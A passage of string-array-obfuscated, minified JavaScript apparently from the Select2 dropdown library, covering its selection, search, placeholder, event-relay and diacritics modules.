l[_x25610[479]](_x25610[265],{originalEvent:t,data:i});}),this[_x25610[3133]][_x25610[450]](_x25610[732],_x25610[3144],function(){var t=d(this)[_x25610[356]](_x25610[356]);l[_x25610[3167]]()[_x25610[726]](_x25610[3174]),l[_x25610[479]](_x25610[3173],{data:t,element:d(this)});});},n[_x25610[21]][_x25610[3167]]=function(){return this[_x25610[3133]][_x25610[158]](_x25610[3176]);},n[_x25610[21]][_x25610[1355]]=function(){this[_x25610[3133]][_x25610[471]]();},n[_x25610[21]][_x25610[3164]]=function(){var t,e,i,n,s,r=this[_x25610[3167]]();0!==r[_x25610[15]]&&(t=this[_x25610[3133]][_x25610[158]](_x25610[3171])[_x25610[287]](r),e=this[_x25610[3133]][_x25610[866]]()[_x25610[146]],i=r[_x25610[866]]()[_x25610[146]],n=this[_x25610[3133]][_x25610[514]]()+(i-e),s=i-e,n-=2*r[_x25610[1060]](!1),t<=2?this[_x25610[3133]][_x25610[514]](0):(s>this[_x25610[3133]][_x25610[1060]]()||s<0)&&this[_x25610[3133]][_x25610[514]](n));},n[_x25610[21]][_x25610[1349]]=function(t,e){var i=this[_x25610[564]][_x25610[289]](_x25610[3177]),n=this[_x25610[564]][_x25610[289]](_x25610[3123]),s=i(t);null==s?e[_x25610[341]][_x25610[383]]=_x25610[381]:_x25610[53]==typeof s?e[_x25610[164]]=n(s):d(e)[_x25610[562]](s);},n;}),t[_x25610[3015]](_x25610[3178],[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46};}),t[_x25610[3015]](_x25610[3179],[_x25610[285],_x25610[3180],_x25610[3181]],function(i,t,n){function s(t,e){this[_x25610[1153]]=t,this[_x25610[564]]=e,s[_x25610[3116]][_x25610[25]][_x25610[23]](this);}return t[_x25610[3129]](s,t[_x25610[3119]]),s[_x25610[21]][_x25610[1442]]=function(){var t=i(_x25610[3182]);return this[_x25610[3183]]=0,null!=this[_x25610[1153]][_x25610[356]](_x25610[3184])?this[_x25610[3183]]=this[_x25610[1153]][_x25610[356]](_x25610[3184]):null!=this[_x25610[1153]][_x25610[204]](_x25610[713])&&(this[_x25610[3183]]=this[_x25610[1153]][_x25610[204]](_x25610[713])),t[_x25610[204]](_x25610[1345],this[_x25610[1153]][_x25610[204]](_x25610[1345])),t[_x25610[204]](_x25610[713],this[_x25610[3183]]),this[_x25610[3185]]=t;},s[_x25610[21]][_x25610[2139]]=function(t){var e=this,i=(t[_x25610[114]],t[_x25610[114]]+_x25610[3159]);this[_x25610[1327]]=t,this[_x25610[3185]][_x25610[450]](_x25610[518],function(t){e[_x25610[479]](_x25610[518],t);}),this[_x25610[3185]][_x25610[450]](_x25610[520],function(t){e[_x25610[479]](_x25610[520],t);}),this[_x25610[3185]][_x25610[450]](_x25610[1183],function(t){e[_x25610[479]](_x25610[3186],t),t[_x25610[503]]===n[_x25610[3187]]&&t[_x25610[483]]();}),t[_x25610[450]](_x25610[3173],function(t){e[_x25610[3185]][_x25610[204]](_x25610[3165],t[_x25610[356]][_x25610[3153]]);}),t[_x25610[450]](_x25610[3188],function(t){e[_x25610[1124]](t[_x25610[356]]);}),t[_x25610[450]](_x25610[842],function(){e[_x25610[3185]][_x25610[204]](_x25610[1221],_x25610[352]),e[_x25610[3185]][_x25610[204]](_x25610[3189],i),e[_x25610[3190]](t);}),t[_x25610[450]](_x25610[575],function(){e[_x25610[3185]][_x25610[204]](_x25610[1221],_x25610[353]),e[_x25610[3185]][_x25610[704]](_x25610[3165]),e[_x25610[3185]][_x25610[704]](_x25610[3189]),e[_x25610[3185]][_x25610[518]](),e[_x25610[3191]](t);}),t[_x25610[450]](_x25610[1353],function(){e[_x25610[3185]][_x25610[204]](_x25610[713],e[_x25610[3183]]);}),t[_x25610[450]](_x25610[310],function(){e[_x25610[3185]][_x25610[204]](_x25610[713],_x25610[3192]);});},s[_x25610[21]][_x25610[3190]]=function(t){i(document[_x25610[340]])[_x25610[450]](_x25610[3193]+t[_x25610[114]],function(t){var e=i(t[_x25610[478]])[_x25610[1007]](_x25610[3194]);i(_x25610[3195])[_x25610[28]](function(){var t=i(this);this!=e[0]&&t[_x25610[356]](_x25610[1389])[_x25610[3105]](_x25610[575]);});});},s[_x25610[21]][_x25610[3191]]=function(t){i(document[_x25610[340]])[_x25610[333]](_x25610[3193]+t[_x25610[114]]);},s[_x25610[21]][_x25610[867]]=function(t,e){e[_x25610[158]](_x25610[3196])[_x25610[562]](t);},s[_x25610[21]][_x25610[1355]]=function(){this[_x25610[3191]](this[_x25610[1327]]);},s[_x25610[21]][_x25610[1124]]=function(){throw new Error(_x25610[3197]);},s;}),t[_x25610[3015]](_x25610[3198],[_x25610[285],_x25610[3199],_x25610[3180],_x25610[3181]],function(t,e,i){function n(){n[_x25610[3116]][_x25610[25]][_x25610[31]](this,arguments);}return i[_x25610[3129]](n,e),n[_x25610[21]][_x25610[1442]]=function(){var t=n[_x25610[3116]][_x25610[1442]][_x25610[23]](this);return t[_x25610[725]](_x25610[3200]),t[_x25610[555]](_x25610[3201]),t;},n[_x25610[21]][_x25610[2139]]=function(t){var e=this;n[_x25610[3116]][_x25610[2139]][_x25610[31]](this,arguments);var i=t[_x25610[114]]+_x25610[3202];this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[204]](_x25610[114],i),this[_x25610[3185]][_x25610[204]](_x25610[3204],i),this[_x25610[3185]][_x25610[450]](_x25610[2429],function(t){1===t[_x25610[503]]&&e[_x25610[479]](_x25610[677],{originalEvent:t});}),this[_x25610[3185]][_x25610[450]](_x25610[518],function(){}),this[_x25610[3185]][_x25610[450]](_x25610[520],function(){}),t[_x25610[450]](_x25610[3188],function(t){e[_x25610[1124]](t[_x25610[356]]);});},n[_x25610[21]][_x25610[1378]]=function(){this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[253]]();},n[_x25610[21]][_x25610[383]]=function(t){var e=this[_x25610[564]][_x25610[289]](_x25610[3205]);return this[_x25610[564]][_x25610[289]](_x25610[3123])(e(t));},n[_x25610[21]][_x25610[3206]]=function(){return t(_x25610[3207]);},n[_x25610[21]][_x25610[1124]]=function(t){var e,i,n;0!==t[_x25610[15]]?(e=t[0],i=this[_x25610[383]](e),(n=this[_x25610[3185]][_x25610[158]](_x25610[3203]))[_x25610[253]]()[_x25610[562]](i),n[_x25610[538]](_x25610[1345],e[_x25610[1345]]||e[_x25610[255]])):this[_x25610[1378]]();},n;}),t[_x25610[3015]](_x25610[3208],[_x25610[285],_x25610[3199],_x25610[3180]],function(n,t,a){function e(){e[_x25610[3116]][_x25610[25]][_x25610[31]](this,arguments);}return a[_x25610[3129]](e,t),e[_x25610[21]][_x25610[1442]]=function(){var t=e[_x25610[3116]][_x25610[1442]][_x25610[23]](this);return t[_x25610[725]](_x25610[3209]),t[_x25610[555]](_x25610[3210]),t;},e[_x25610[21]][_x25610[2139]]=function(){var i=this;e[_x25610[3116]][_x25610[2139]][_x25610[31]](this,arguments),this[_x25610[3185]][_x25610[450]](_x25610[494],function(t){i[_x25610[479]](_x25610[677],{originalEvent:t});}),this[_x25610[3185]][_x25610[450]](_x25610[494],_x25610[3211],function(t){var e=n(this)[_x25610[827]]()[_x25610[356]](_x25610[356]);i[_x25610[479]](_x25610[3163],{originalEvent:t,data:e});});},e[_x25610[21]][_x25610[1378]]=function(){this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[253]]();},e[_x25610[21]][_x25610[383]]=function(t){var e=this[_x25610[564]][_x25610[289]](_x25610[3205]);return this[_x25610[564]][_x25610[289]](_x25610[3123])(e(t));},e[_x25610[21]][_x25610[3206]]=function(){return n(_x25610[3212]);},e[_x25610[21]][_x25610[1124]]=function(t){if(this[_x25610[1378]](),0!==t[_x25610[15]]){for(var e=[],i=0;i<t[_x25610[15]];i++){var n=t[i],s=this[_x25610[383]](n),r=this[_x25610[3206]]();r[_x25610[562]](s),r[_x25610[538]](_x25610[1345],n[_x25610[1345]]||n[_x25610[255]]),r[_x25610[356]](_x25610[356],n),e[_x25610[8]](r);}var o=this[_x25610[3185]][_x25610[158]](_x25610[3203]);a[_x25610[3125]](o,e);}},e;}),t[_x25610[3015]](_x25610[3213],[_x25610[3180]],function(){function t(t,e,i){this[_x25610[2140]]=this[_x25610[3214]](i[_x25610[289]](_x25610[2140])),t[_x25610[23]](this,e,i);}return t[_x25610[21]][_x25610[3214]]=function(t,e){return _x25610[53]==typeof e&&(e={id:_x25610[22],text:e}),e;},t[_x25610[21]][_x25610[3215]]=function(t,e){var i=this[_x25610[3206]]();return i[_x25610[555]](this[_x25610[383]](e)),i[_x25610[725]](_x25610[3216])[_x25610[726]](_x25610[3217]),i;},t[_x25610[21]][_x25610[1124]]=function(t,e){var i=1==e[_x25610[15]]&&e[0][_x25610[114]]!=this[_x25610[2140]][_x25610[114]];if(1<e[_x25610[15]]||i)return t[_x25610[23]](this,e);this[_x25610[1378]]();var n=this[_x25610[3215]](this[_x25610[2140]]);this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[562]](n);},t;}),t[_x25610[3015]](_x25610[3218],[_x25610[285],_x25610[3181]],function(n,s){function t(){}return t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this;t[_x25610[23]](this,e,i),null==this[_x25610[2140]]&&this[_x25610[564]][_x25610[289]](_x25610[909])&&window[_x25610[907]]&&console[_x25610[206]]&&console[_x25610[206]](_x25610[3219]),this[_x25610[3185]][_x25610[450]](_x25610[2429],_x25610[3220],function(t){n[_x25610[3221]](t);}),e[_x25610[450]](_x25610[3186],function(t){n[_x25610[3222]](t,e);});},t[_x25610[21]][_x25610[3221]]=function(t,e){if(!this[_x25610[564]][_x25610[289]](_x25610[248])){var i=this[_x25610[3185]][_x25610[158]](_x25610[3220]);if(0!==i[_x25610[15]]){e[_x25610[492]]();for(var n=i[_x25610[356]](_x25610[356]),s=0;s<n[_x25610[15]];s++){var r={data:n[s]};if(this[_x25610[479]](_x25610[3163],r),r[_x25610[3223]])return;}this[_x25610[1153]][_x25610[700]](this[_x25610[2140]][_x25610[114]])[_x25610[479]](_x25610[543]),this[_x25610[479]](_x25610[677]);}}},t[_x25610[21]][_x25610[3222]]=function(t,e,i){i[_x25610[2833]]()||e[_x25610[503]]!=s[_x25610[3224]]&&e[_x25610[503]]!=s[_x25610[3225]]||this[_x25610[3221]](e);},t[_x25610[21]][_x25610[1124]]=function(t,e){var i;t[_x25610[23]](this,e),0<this[_x25610[3185]][_x25610[158]](_x25610[3226])[_x25610[15]]||0===e[_x25610[15]]||((i=n(_x25610[3227]))[_x25610[356]](_x25610[356],e),this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[566]](i));},t;}),t[_x25610[3015]](_x25610[3228],[_x25610[285],_x25610[3180],_x25610[3181]],function(i,t,s){function e(t,e,i){t[_x25610[23]](this,e,i);}return e[_x25610[21]][_x25610[1442]]=function(t){var e=i(_x25610[3229]);return this[_x25610[3230]]=e,this[_x25610[3231]]=e[_x25610[158]](_x25610[180]),t[_x25610[23]](this);},e[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this;t[_x25610[23]](this,e,i),e[_x25610[450]](_x25610[842],function(){n[_x25610[3231]][_x25610[204]](_x25610[713],0),n[_x25610[3231]][_x25610[518]]();}),e[_x25610[450]](_x25610[575],function(){n[_x25610[3231]][_x25610[204]](_x25610[713],-1),n[_x25610[3231]][_x25610[700]](_x25610[22]),n[_x25610[3231]][_x25610[518]]();}),e[_x25610[450]](_x25610[1353],function(){n[_x25610[3231]][_x25610[538]](_x25610[248],!1);}),e[_x25610[450]](_x25610[310],function(){n[_x25610[3231]][_x25610[538]](_x25610[248],!0);}),this[_x25610[3185]][_x25610[450]](_x25610[519],_x25610[3232],function(t){n[_x25610[479]](_x25610[518],t);}),this[_x25610[3185]][_x25610[450]](_x25610[521],_x25610[3232],function(t){n[_x25610[479]](_x25610[520],t);}),this[_x25610[3185]][_x25610[450]](_x25610[1183],_x25610[3232],function(t){var e,i;t[_x25610[492]](),n[_x25610[479]](_x25610[3186],t),n[_x25610[3233]]=t[_x25610[484]](),t[_x25610[503]]!==s[_x25610[3225]]||_x25610[22]!==n[_x25610[3231]][_x25610[700]]()||0<(e=n[_x25610[3230]][_x25610[1188]](_x25610[3234]))[_x25610[15]]&&(i=e[_x25610[356]](_x25610[356]),n[_x25610[3235]](i),t[_x25610[483]]());}),this[_x25610[3185]][_x25610[450]](_x25610[180],_x25610[3232],function(){n[_x25610[3185]][_x25610[333]](_x25610[3236]);}),this[_x25610[3185]][_x25610[450]](_x25610[3237],_x25610[3232],function(t){n[_x25610[3238]](t);});},e[_x25610[21]][_x25610[3215]]=function(t,e){this[_x25610[3231]][_x25610[204]](_x25610[2140],e[_x25610[255]]);},e[_x25610[21]][_x25610[1124]]=function(t,e){this[_x25610[3231]][_x25610[204]](_x25610[2140],_x25610[22]),t[_x25610[23]](this,e),this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[562]](this[_x25610[3230]]),this[_x25610[3239]]();},e[_x25610[21]][_x25610[3238]]=function(){var t;this[_x25610[3239]](),this[_x25610[3233]]||(t=this[_x25610[3231]][_x25610[700]](),this[_x25610[479]](_x25610[3162],{term:t})),this[_x25610[3233]]=!1;},e[_x25610[21]][_x25610[3235]]=function(t,e){this[_x25610[479]](_x25610[3163],{data:e}),this[_x25610[479]](_x25610[842]),this[_x25610[3231]][_x25610[700]](e[_x25610[255]]+_x25610[59]);},e[_x25610[21]][_x25610[3239]]=function(){this[_x25610[3231]][_x25610[382]](_x25610[379],_x25610[3240]);var t=_x25610[22];t=_x25610[22]!==this[_x25610[3231]][_x25610[204]](_x25610[2140])?this[_x25610[3185]][_x25610[158]](_x25610[3203])[_x25610[1288]]():0.75*(this[_x25610[3231]][_x25610[700]]()[_x25610[15]]+1)+_x25610[1852],this[_x25610[3231]][_x25610[382]](_x25610[379],t);},e;}),t[_x25610[3015]](_x25610[3241],[_x25610[285]],function(o){function t(){}return t[_x25610[21]][_x25610[2139]]=function(t,e,i){var n=this,s=[_x25610[842],_x25610[3242],_x25610[575],_x25610[3243],_x25610[265],_x25610[3244],_x25610[3163],_x25610[3245]],r=[_x25610[3242],_x25610[3243],_x25610[3244],_x25610[3245]];t[_x25610[23]](this,e,i),e[_x25610[450]](_x25610[85],function(t,e){var i;-1!==o[_x25610[278]](t,s)&&(e=e||{},i=o[_x25610[475]](_x25610[3246]+t,{params:e}),n[_x25610[1153]][_x25610[479]](i),-1!==o[_x25610[278]](t,r)&&(e[_x25610[3223]]=i[_x25610[484]]()));});},t;}),t[_x25610[3015]](_x25610[3247],[_x25610[285],_x25610[3107]],function(e,i){function n(t){this[_x25610[3248]]=t||{};}return n[_x25610[21]][_x25610[1904]]=function(){return this[_x25610[3248]];},n[_x25610[21]][_x25610[289]]=function(t){return this[_x25610[3248]][t];},n[_x25610[21]][_x25610[35]]=function(t){this[_x25610[3248]]=e[_x25610[35]]({},t[_x25610[1904]](),this[_x25610[3248]]);},n[_x25610[3249]]={},n[_x25610[3250]]=function(t){var e;return t in n[_x25610[3249]]||(e=i(t),n[_x25610[3249]][t]=e),new n(n[_x25610[3249]][t]);},n;}),t[_x25610[3015]](_x25610[3251],[],function(){return{'\u24B6':_x25610[947],'Ａ':_x25610[947],'À':_x25610[947],'Á':_x25610[947],'Â':_x25610[947],'Ầ':_x25610[947],'Ấ':_x25610[947],'Ẫ':_x25610[947],'Ẩ':_x25610[947],'Ã':_x25610[947],'Ā':_x25610[947],'Ă':_x25610[947],'Ằ':_x25610[947],'Ắ':_x25610[947],'Ẵ':_x25610[947],'Ẳ':_x25610[947],'Ȧ':_x25610[947],'Ǡ':_x25610[947],'Ä':_x25610[947],'Ǟ':_x25610[947],'Ả':_x25610[947],'Å':_x25610[947],'Ǻ':_x25610[947],'Ǎ':_x25610[947],'Ȁ':_x25610[947],'Ȃ':_x25610[947],'Ạ':_x25610[947],'Ậ':_x25610[947],'Ặ':_x25610[947],'Ḁ':_x25610[947],'Ą':_x25610[947],'Ⱥ':_x25610[947],'Ɐ':_x25610[947],'Ꜳ':_x25610[3252],'Æ':_x25610[3253],'Ǽ':_x25610[3253],'Ǣ':_x25610[3253],'Ꜵ':_x25610[3254],'Ꜷ':_x25610[3255],'Ꜹ':_x25610[3256],'Ꜻ':_x25610[3256],'Ꜽ':_x25610[3257],'\u24B7':_x25610[3258],'Ｂ':_x25610[3258],'Ḃ':_x25610[3258],'Ḅ':_x25610[3258],'Ḇ':_x25610[3258],'Ƀ':_x25610[3258],'Ƃ':_x25610[3258],'Ɓ':_x25610[3258],'\u24B8':_x25610[3259],'Ｃ':_x25610[3259],'Ć':_x25610[3259],'Ĉ':_x25610[3259],'Ċ':_x25610[3259],'Č':_x25610[3259],'Ç':_x25610[3259],'Ḉ':_x25610[3259],'Ƈ':_x25610[3259],'Ȼ':_x25610[3259],'Ꜿ':_x25610[3259],'\u24B9':_x25610[183],'Ｄ':_x25610[183],'Ḋ':_x25610[183],'Ď':_x25610[183],'Ḍ':_x25610[183],'Ḑ':_x25610[183],'Ḓ':_x25610[183],'Ḏ':_x25610[183],'Đ':_x25610[183],'Ƌ':_x25610[183],'Ɗ':_x25610[183],'Ɖ':_x25610[183],'Ꝺ':_x25610[183],'Ǳ':_x25610[3260],'Ǆ':_x25610[3260],'ǲ':_x25610[3261],'ǅ':_x25610[3261],'\u24BA':_x25610[971],'Ｅ':_x25610[971],'È':_x25610[971],'É':_x25610[971],'Ê':_x25610[971],'Ề':_x25610[971],'Ế':_x25610[971],'Ễ':_x25610[971],'Ể':_x25610[971],'Ẽ':_x25610[971],'Ē':_x25610[971],'Ḕ':_x25610[971],'Ḗ':_x25610[971],'Ĕ':_x25610[971],'Ė':_x25610[971],'Ë':_x25610[971],'Ẻ':_x25610[971],'Ě':_x25610[971],'Ȅ':_x25610[971],'Ȇ':_x25610[971],'Ẹ':_x25610[971],'Ệ':_x25610[971],'Ȩ':_x25610[971],'Ḝ':_x25610[971],'Ę':_x25610[971],'Ḙ':_x25610[971],'Ḛ':_x25610[971],'Ɛ':_x25610[971],'Ǝ':_x25610[971],'\u24BB':_x25610[972],'Ｆ':_x25610[972],'Ḟ':_x25610[972],'Ƒ':_x25610[972],'Ꝼ':_x25610[972],'\u24BC':_x25610[973],'Ｇ':_x25610[973],'Ǵ':_x25610[973],'Ĝ':_x25610[973],'Ḡ':_x25610[973],'Ğ':_x25610[973],'Ġ':_x25610[973],'Ǧ':_x25610[973],'Ģ':_x25610[973],'Ǥ':_x25610[973],'Ɠ':_x25610[973],'Ꞡ':_x25610[973],'Ᵹ':_x25610[973],'Ꝿ':_x25610[973],'\u24BD':_x25610[2780],'Ｈ':_x25610[2780],'Ĥ':_x25610[2780],'Ḣ':_x25610[2780],'Ḧ':_x25610[2780],'Ȟ':_x25610[2780],'Ḥ':_x25610[2780],'Ḩ':_x25610[2780],'Ḫ':_x25610[2780],'Ħ':_x25610[2780],'Ⱨ':_x25610[2780],'Ⱶ':_x25610[2780],'Ɥ':_x25610[2780],'\u24BE':_x25610[3262],'Ｉ':_x25610[3262],'Ì':_x25610[3262],'Í':_x25610[3262],'Î':_x25610[3262],'Ĩ':_x25610[3262],'Ī':_x25610[3262],'Ĭ':_x25610[3262],'İ':_x25610[3262],'Ï':_x25610[3262],'Ḯ':_x25610[3262],'Ỉ':_x25610[3262],'Ǐ':_x25610[3262],'Ȉ':_x25610[3262],'Ȋ':_x25610[3262],'Ị':_x25610[3262],'Į':_x25610[3262],'Ḭ':_x25610[3262],'Ɨ':_x25610[3262],'\u24BF':_x25610[3263],'Ｊ':_x25610[3263],'Ĵ':_x25610[3263],'Ɉ':_x25610[3263],'\u24C0':_x25610[3264],'Ｋ':_x25610[3264],'Ḱ':_x25610[3264],'Ǩ':_x25610[3264],'Ḳ':_x25610[3264],'Ķ':_x25610[3264],'Ḵ':_x25610[3264],'Ƙ':_x25610[3264],'Ⱪ':_x25610[3264],'Ꝁ':_x25610[3264],'Ꝃ':_x25610[3264],'Ꝅ':_x25610[3264],'Ꞣ':_x25610[3264],'\u24C1':_x25610[3265],'Ｌ':_x25610[3265],'Ŀ':_x25610[3265],'Ĺ':_x25610[3265],'Ľ':_x25610[3265],'Ḷ':_x25610[3265],'Ḹ':_x25610[3265],'Ļ':_x25610[3265],'Ḽ':_x25610[3265],'Ḻ':_x25610[3265],'Ł':_x25610[3265],'Ƚ':_x25610[3265],'Ɫ':_x25610[3265],'Ⱡ':_x25610[3265],'Ꝉ':_x25610[3265],'Ꝇ':_x25610[3265],'Ꞁ':_x25610[3265],'Ǉ':_x25610[3266],'ǈ':_x25610[3267],'\u24C2':_x25610[2781],'Ｍ':_x25610[2781],'Ḿ':_x25610[2781],'Ṁ':_x25610[2781],'Ṃ':_x25610[2781],'Ɱ':_x25610[2781],'Ɯ':_x25610[2781],'\u24C3':_x25610[3268],'Ｎ':_x25610[3268],'Ǹ':_x25610[3268],'Ń':_x25610[3268],'Ñ':_x25610[3268],'Ṅ':_x25610[3268],'Ň':_x25610[3268],'Ṇ':_x25610[3268],'Ņ':_x25610[3268],'Ṋ':_x25610[3268],'Ṉ':_x25610[3268],'Ƞ':_x25610[3268],'Ɲ':_x25610[3268],'Ꞑ':_x25610[3268],'Ꞥ':_x25610[3268],'Ǌ':_x25610[3269],'ǋ':_x25610[3270],'\u24C4':_x25610[619],'Ｏ':_x25610[619],'Ò':_x25610[619],'Ó':_x25610[619],'Ô':_x25610[619],'Ồ':_x25610[619],'Ố':_x25610[619],'Ỗ':_x25610[619],'Ổ':_x25610[619],'Õ':_x25610[619],'Ṍ':_x25610[619],'Ȭ':_x25610[619],'Ṏ':_x25610[619],'Ō':_x25610[619],'Ṑ':_x25610[619],'Ṓ':_x25610[619],'Ŏ':_x25610[619],'Ȯ':_x25610[619],'Ȱ':_x25610[619],'Ö':_x25610[619],'Ȫ':_x25610[619],'Ỏ':_x25610[619],'Ő':_x25610[619],'Ǒ':_x25610[619],'Ȍ':_x25610[619],'Ȏ':_x25610[619],'Ơ':_x25610[619],'Ờ':_x25610[619],'Ớ':_x25610[619],'Ỡ':_x25610[619],'Ở':_x25610[619],'Ợ':_x25610[619],'Ọ':_x25610[619],'Ộ':_x25610[619],'Ǫ':_x25610[619],'Ǭ':_x25610[619],'Ø':_x25610[619],'Ǿ':_x25610[619],'Ɔ':_x25610[619],'Ɵ':_x25610[619],'Ꝋ':_x25610[619],'Ꝍ':_x25610[619],'Ƣ':_x25610[3271],'Ꝏ':_x25610[3272],'Ȣ':_x25610[3273],'\u24C5':_x25610[3274],'Ｐ':_x25610[3274],'Ṕ':_x25610[3274],'Ṗ':_x25610[3274],'Ƥ':_x25610[3274],'Ᵽ':_x25610[3274],'Ꝑ':_x25610[3274],'Ꝓ':_x25610[3274],'Ꝕ':_x25610[3274],'\u24C6':_x25610[3275],'Ｑ':_x25610[3275],'Ꝗ':_x25610[3275],'Ꝙ':_x25610[3275],'Ɋ':_x25610[3275],'\u24C7':_x25610[3276],'Ｒ':_x25610[3276],'Ŕ':_x25610[3276],'Ṙ':_x25610[3276],'Ř':_x25610[3276],'Ȑ':_x25610[3276],'Ȓ':_x25610[3276],'Ṛ':_x25610[3276],'Ṝ':_x25610[3276],'Ŗ':_x25610[3276],'Ṟ':_x25610[3276],'Ɍ':_x25610[3276],'Ɽ':_x25610[3276],'Ꝛ':_x25610[3276],'Ꞧ':_x25610[3276],'Ꞃ':_x25610[3276],'\u24C8':_x25610[2782],'Ｓ':_x25610[2782],'ẞ':_x25610[2782],'Ś':_x25610[2782],'Ṥ':_x25610[2782],'Ŝ':_x25610[2782],'Ṡ':_x25610[2782],'Š':_x25610[2782],'Ṧ':_x25610[2782],'Ṣ':_x25610[2782],'Ṩ':_x25610[2782],'Ș':_x25610[2782],'Ş':_x25610[2782],'Ȿ':_x25610[2782],'Ꞩ':_x25610[2782],'Ꞅ':_x25610[2782],'\u24C9':_x25610[3277],'Ｔ':_x25610[3277],'Ṫ':_x25610[3277],'Ť':_x25610[3277],'Ṭ':_x25610[3277],'Ț':_x25610[3277],'Ţ':_x25610[3277],'Ṱ':_x25610[3277],'Ṯ':_x25610[3277],'Ŧ':_x25610[3277],'Ƭ':_x25610[3277],'Ʈ':_x25610[3277],'Ⱦ':_x25610[3277],'Ꞇ':_x25610[3277],'Ꜩ':_x25610[3278],'\u24CA':_x25610[952],'Ｕ':_x25610[952],'Ù':_x25610[952],'Ú':_x25610[952],'Û':_x25610[952],'Ũ':_x25610[952],'Ṹ':_x25610[952],'Ū':_x25610[952],'Ṻ':_x25610[952],'Ŭ':_x25610[952],'Ü':_x25610[952],'Ǜ':_x25610[952],'Ǘ':_x25610[952],'Ǖ':_x25610[952],'Ǚ':_x25610[952],'Ủ':_x25610[952],'Ů':_x25610[952],'Ű':_x25610[952],'Ǔ':_x25610[952],'Ȕ':_x25610[952],'Ȗ':_x25610[952],'Ư':_x25610[952],'Ừ':_x25610[952],'Ứ':_x25610[952],'Ữ':_x25610[952],'Ử':_x25610[952],'Ự':_x25610[952],'Ụ':_x25610[952],'Ṳ':_x25610[952],'Ų':_x25610[952],'Ṷ':_x25610[952],'Ṵ':_x25610[952],'Ʉ':_x25610[952],'\u24CB':_x25610[3279],'Ｖ':_x25610[3279],'Ṽ':_x25610[3279],'Ṿ':_x25610[3279],'Ʋ':_x25610[3279],'Ꝟ':_x25610[3279],'Ʌ':_x25610[3279],'Ꝡ':_x25610[3280],'\u24CC':_x25610[2779],'Ｗ':_x25610[2779],'Ẁ':_x25610[2779],'Ẃ':_x25610[2779],'Ŵ':_x25610[2779],'Ẇ':_x25610[2779],'Ẅ':_x25610[2779],'Ẉ':_x25610[2779],'Ⱳ':_x25610[2779],'\u24CD':_x25610[968],'Ｘ':_x25610[968],'Ẋ':_x25610[968],'Ẍ':_x25610[968],'\u24CE':_x25610[2777],'Ｙ':_x25610[2777],'Ỳ':_x25610[2777],'Ý':_x25610[2777],'Ŷ':_x25610[2777],'Ỹ':_x25610[2777],'Ȳ':_x25610[2777],'Ẏ':_x25610[2777],'Ÿ':_x25610[2777],'Ỷ':_x25610[2777],'Ỵ':_x25610[2777],'Ƴ':_x25610[2777],'Ɏ':_x25610[2777],'Ỿ':_x25610[2777],'\u24CF':_x25610[3281],'Ｚ':_x25610[3281],'Ź':_x25610[3281],'Ẑ':_x25610[3281],'Ż':_x25610[3281],'Ž':_x25610[3281],'Ẓ':_x25610[3281],'Ẕ':_x25610[3281],'Ƶ':_x25610[3281],'Ȥ':_x25610[3281],'Ɀ':_x25610[3281],'Ⱬ':_x25610[3281],'Ꝣ':_x25610[3281],'\u24D0':_x25610[522],'ａ':_x25610[522],'ẚ':_x25610[522],'à':_x25610[522],'á':_x25610[522],'â':_x25610[522],'ầ':_x25610[522],'ấ':_x25610[522],'ẫ':_x25610[522],'ẩ':_x25610[522],'ã':_x25610[522],'ā':_x25610[522],'ă':_x25610[522],'ằ':_x25610[522],'ắ':_x25610[522],'ẵ':_x25610[522],'ẳ':_x25610[522],'ȧ':_x25610[522],'ǡ':_x25610[522],'ä':_x25610[522],'ǟ':_x25610[522],'ả':_x25610[522],'å':_x25610[522],'ǻ':_x25610[522],'ǎ':_x25610[522],'ȁ':_x25610[522],'ȃ':_x25610[522],'ạ':_x25610[522],'ậ':_x25610[522],'ặ':_x25610[522],'ḁ':_x25610[522],'ą':_x25610[522],'ⱥ':_x25610[522],'ɐ':_x25610[522],'ꜳ':_x25610[3282],'æ':_x25610[3283],'ǽ':_x25610[3283],'ǣ':_x25610[3283],'ꜵ':_x25610[3284],'ꜷ':_x25610[3285],'ꜹ':_x25610[3286],'ꜻ':_x25610[3286],'ꜽ':_x25610[3287],'\u24D1':_x25610[967],'ｂ':_x25610[967],'ḃ':_x25610[967],'ḅ':_x25610[967],'ḇ':_x25610[967],'ƀ':_x25610[967],'ƃ':_x25610[967],'ɓ':_x25610[967],'\u24D2':_x25610[944],'ｃ':_x25610[944],'ć':_x25610[944],'ĉ':_x25610[944],'ċ':_x25610[944],'č':_x25610[944],'ç':_x25610[944],'ḉ':_x25610[944],'ƈ':_x25610[944],'ȼ':_x25610[944],'ꜿ':_x25610[944],'ↄ':_x25610[944],'\u24D3':_x25610[945],'ｄ':_x25610[945],'ḋ':_x25610[945],'ď':_x25610[945],'ḍ':_x25610[945],'ḑ':_x25610[945],'ḓ':_x25610[945],'ḏ':_x25610[945],'đ':_x25610[945],'ƌ':_x25610[945],'ɖ':_x25610[945],'ɗ':_x25610[945],'ꝺ':_x25610[945],'ǳ':_x25610[3288],'ǆ':_x25610[3288],'\u24D4':_x25610[950],'ｅ':_x25610[950],'è':_x25610[950],'é':_x25610[950],'ê':_x25610[950],'ề':_x25610[950],'ế':_x25610[950],'ễ':_x25610[950],'ể':_x25610[950],'ẽ':_x25610[950],'ē':_x25610[950],'ḕ':_x25610[950],'ḗ':_x25610[950],'ĕ':_x25610[950],'ė':_x25610[950],'ë':_x25610[950],'ẻ':_x25610[950],'ě':_x25610[950],'ȅ':_x25610[950],'ȇ':_x25610[950],'ẹ':_x25610[950],'ệ':_x25610[950],'ȩ':_x25610[950],'ḝ':_x25610[950],'ę':_x25610[950],'ḙ':_x25610[950],'ḛ':_x25610[950],'ɇ':_x25610[950],'ɛ':_x25610[950],'ǝ':_x25610[950],'\u24D5':_x25610[957],'ｆ':_x25610[957],'ḟ':_x25610[957],'ƒ':_x25610[957],'ꝼ':_x25610[957],'\u24D6':_x25610[80],'ｇ':_x25610[80],'ǵ':_x25610[80],'ĝ':_x2561